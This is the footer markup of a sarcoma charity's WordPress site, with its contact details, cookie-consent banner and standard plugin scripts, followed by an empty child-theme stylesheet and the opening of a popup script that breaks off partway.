    <div class="fairy-before-footer-widgets widget-area">
        <div class="container">
        <section id="search-10" class="widget widget_search"><h2 class="widget-title">Search in RIS</h2><form role="search" method="get" class="search-form" action="https://www.reininsarcoma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>        </div>
    </div><!-- #secondary -->

    
	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-footer-navigation-menu-container"><ul id="menu-footer-navigation-menu" class="menu"><li id="menu-item-23520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23520"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-22403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22403"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-23416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23416"><a href="https://www.reininsarcoma.org/contact-us/">Contact Us</a></li>
<li id="menu-item-22404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22404"><a href="https://www.reininsarcoma.org/give/">Donate</a></li>
<li id="menu-item-26523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26523"><a href="/compliance">Compliance</a></li>
</ul></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Phone:<br />
</strong>1-844-727-2662  <em>or<br />
</em>(763) 205-1467</p>
<p><strong>Address:</strong><br />
7401 Central Ave NE Ste A<br />
Fridley, Minnesota, 55432-3571</p>
</div>
		</section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-10" class="widget widget_text">			<div class="textwidget"><p>Rein in Sarcoma is a Minnesota Non-Profit tax exempt 501(C)(3) organization.</p>
</div>
		</section><section id="media_image-3" class="widget widget_media_image"><img width="200" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20149'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Council-Meets-Standards-Seal-300x224-1.png" class="image wp-image-18852  attachment-200x149 size-200x149 lazy" alt="Charities Review Council Badge" style="max-width: 100%; height: auto;" decoding="async" /></section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                © 2022 Rein in Sarcoma            </div>
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->



            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TheGreenGiants/*","/wp-content/themes/fairy-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, Rein in Sarcoma uses technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent may adversely affect certain features and functions. Thank you for visiting our site!</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

<button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

</div><script id="uagb-post-js-js-extra">
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"15d68153d6"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"15d68153d6","uagb_grid_ajax_nonce":"9ef4e2691f"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"15d68153d6"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"15d68153d6","uagb_grid_ajax_nonce":"9ef4e2691f"};
//# sourceURL=uagb-post-js-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.min.js?ver=2.19.16" id="uagb-post-js-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-js-29442.js?ver=1768337770" id="uag-script-29442-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/js/navigation.js?ver=1.1.7" id="fairy-navigation-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.js?ver=1.1.7" id="slick-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom.js?ver=1.1.7" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"3","next_posts":"https://www.reininsarcoma.org/category/patient-and-family-support/page/2/","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
//# sourceURL=fairy-custom-pagination-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.1.7" id="fairy-custom-pagination-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"331","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optout","region":"eu","geoip":"1","dismiss_timeout":"10000","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.reininsarcoma.org/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.reininsarcoma.org/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=331","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-eu/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-eu/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https://www.reininsarcoma.org/opt-out-preferences/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-us/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"uk":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-uk/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-uk/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"ca":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-ca/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-ca/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"au":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-au/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-au/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"za":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-za/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-za/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"br":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-br/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-br/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762204316" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: www.reininsarcoma.org @ 2026-01-13 17:04:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.0
body_size: -159
content:
/*
Theme Name:   TheGreenGiants
Description: Child theme for Fairy Premium used on reininsarcoma.org
Author:       admin
Author URI:   https://www.reininsarcoma.org
Template:     fairy-premium
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  TheGreenGiants
*/

/* =========================================================
   Custom Styles for TheGreenGiants
   ========================================================= */

/* Add your CSS rules below this line */



--- FILE ---
content_type: application/x-javascript
request_url: https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-js-29442.js?ver=1768337770
body_size: 506
content:
document.addEventListener("DOMContentLoaded", function(){ 	window.addEventListener( 'DOMContentLoaded', function() {
		const blockScope = document.querySelector( '.uagb-block-abe621ee' );
		if ( ! blockScope ) {
			return;
		}
		const deviceWidth = ( window.innerWidth > 0 ) ? window.innerWidth : screen.width;
		if ( blockScope.classList.contains( 'uag-hide-desktop' ) && deviceWidth > 1024 ) {
			blockScope.remove();
			return;
		} else if ( blockScope.classList.contains( 'uag-hide-tab' ) && ( deviceWidth <= 1024 && deviceWidth > 768 ) ) {
			blockScope.remove();
			return;
		} else if ( blockScope.classList.contains( 'uag-hide-mob' ) && deviceWidth <= 768 ) {
			blockScope.remove();
			return;
		}

				let popupSesh = JSON.parse( localStorage.getItem( 'spectraPopup29442' ) );
		const repetition = 2;
		if ( null === popupSesh || repetition !== popupSesh[1] ) {
					
			const repetitionArray = [
				repetition,
				repetition,
			];
			localStorage.setItem( 'spectraPopup29442', JSON.stringify( repetitionArray ) );
